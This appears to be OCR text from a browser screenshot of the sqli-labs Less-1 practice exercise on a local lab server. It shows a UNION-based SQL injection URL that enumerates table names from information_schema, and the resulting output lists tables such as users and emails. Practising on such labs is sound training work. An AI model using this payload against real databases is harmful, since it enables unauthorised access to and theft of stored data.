 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
192.168.17.137:86/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.17.137:86/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1